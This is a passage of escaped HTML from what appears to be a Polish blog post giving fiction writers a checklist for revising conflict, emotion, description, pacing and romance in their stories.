\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYxm-PYldaMXktCTkzUG-oRvTjsjcGeqeoC40haVR-cIjRs8hqA8JnuFMegaBTlEyK8e9MBYVf49Kiv7ubxEFPAl_JsmyIUqAZtoaTIs03LAx_9PqNatYdNhGxXOqAU7x2b_UCr5quWk\/s1600\/88GqbWU.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"400\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYxm-PYldaMXktCTkzUG-oRvTjsjcGeqeoC40haVR-cIjRs8hqA8JnuFMegaBTlEyK8e9MBYVf49Kiv7ubxEFPAl_JsmyIUqAZtoaTIs03LAx_9PqNatYdNhGxXOqAU7x2b_UCr5quWk\/s320\/88GqbWU.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy konflikt jest realistyczny? Prawdopodobny? Naprawdę \u003Ci\u003Ezaboli \u003C\/i\u003Egłównego bohatera?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy konflikt wydaje się trudny, wymaga od czytelnika skupienia, wysiłku, \u003Ci\u003Eruszenia głową\u003C\/i\u003E? (Jeżeli narrator podaje rozwiązania na tacy – spróbuj inaczej!);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy konflikt \u003Cb\u003Enie jest\u003C\/b\u003E przewidywalny?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 20px;\"\u003ECzy\u003C\/span\u003E\u0026nbsp;jest\u0026nbsp;wystarczająco oryginalny? (Nie jest kliszą, która już się gdzieś pojawiła? Jeżeli odpowiedź brzmi „tak”, co zrobić, aby chociaż trochę odświeżyć fabułę?);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy stawka jest wystarczająco wysoka?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy nagroda za zwycięstwo głównego bohatera jest adekwatna do konfliktu?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy z biegiem czasu fabularnego rośnie poprzeczka?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E\u003Cb style=\"font-family: arial, sans-serif; font-size: 13.3333px;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 20px;\"\u003ECzy na pewno nie istnieje możliwość, aby zakończyć fabułę i rozwiązać konflikt łatwiej? (Np. Wielkie Orły we \u003Ci\u003EWładcy Pierścienia\u003C\/i\u003E lub zmieniacz czasu w \u003Ci\u003EHarrym Potterze\u003C\/i\u003E?). Jeżeli istnieje – próbuj inaczej;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy konflikt w efekcie przeczytania książki poruszy czytelnika? Czy puenta da do myślenia, ukaże pozytywne, wartościowe przemyślenia? (Np. warto walczyć do samego końca, nie poddawać się, warto przebaczać, warto przepraszać, pieniądze nie dają szczęścia, warto czekać na prawdziwą miłość itp.). \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEMOCJE\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdwBNYWUaeGPY-mz3i__DH2J_yiry4qNTfsA3dhIUAAMD7P-aM52hw6rOHsRY6gtL6_AiF5H3ggtPMjEvrQ9jZvuN8nSdhgmNWnTJyLC1xdx1o7VxQclzjfG4rVvf5SfA4y-SQ0Lov2LM\/s1600\/troy-barnes-emotions.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"254\" data-original-width=\"500\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdwBNYWUaeGPY-mz3i__DH2J_yiry4qNTfsA3dhIUAAMD7P-aM52hw6rOHsRY6gtL6_AiF5H3ggtPMjEvrQ9jZvuN8nSdhgmNWnTJyLC1xdx1o7VxQclzjfG4rVvf5SfA4y-SQ0Lov2LM\/s320\/troy-barnes-emotions.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy każdy opis porusza któryś zmysł czytelnika? (Węch, słuch, dotyk, smak, wzrok);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy opis jest plastyczny (łatwy do wyobrażenia)?\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 20px;\"\u003ECzy opis \u003C\/span\u003E\u003Cb\u003Enie jest \u003C\/b\u003Esuchym sprawozdaniem? (Jeżeli jest – jak podpiąć opis pod perspektywę jednego z bohaterów występujących w scenie?);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy wszystkie miejsca akcji kojarzone są z różnymi emocjami?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy świat przedstawiony jest ci bliski emocjonalnie?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy dynamiczne sceny, opisy akcji mają odpowiednie tempo? Czy czyta się je szybko?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater nie za często \u003Ci\u003Eodpoczywa\u003C\/i\u003E?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohaterowie nie są za bardzo płaczliwi, nie histeryzują, nie robią dramatów z sytuacji, które czytelnik sam mógłby łatwo rozwiązać? (Warto mieć jednego bohatera, który za mocno może coś przeżywać, ale pilnuj, by nagle wszyscy nie zrobili się wyjątkowo nieporadni!);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy niektóre elementy nie są do przesady dramatyczne? (Stań obok, spójrz \u003Ci\u003Echłodnym okiem \u003C\/i\u003Ena dialogi – nie twórz „Trudnych spraw” – i na sceny – naprawdę, zobaczenie swojego partnera rozmawiającego z inną na ulicy nie jest powodem do publicznego policzkowania – oraz na inne momenty, z których zdrowo myślący człowiek wyszedłby cało, działając logicznie, no chyba że bohater nie jest zdrowy);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy w tekście przeważają czasowniki nad przymiotnikami?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy wątek romantyczny\u003Cb\u003E nie jest \u003C\/b\u003Ezbyt perfidny,\u003Ci\u003E nie wylewa się\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 13.3333px; line-height: 150%;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u0026nbsp;czy przypadkiem czytelnik nie ma wrażenia \u003Ci\u003Erzygania tęczą \u003C\/i\u003Ena samą myśl o nim?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy wątek detektywistyczny zmusza do myślenia czytelnika? Nie jest przegadany?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy sceny \u003Cb\u003Enie są \u003C\/b\u003Ezbyt długie? \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 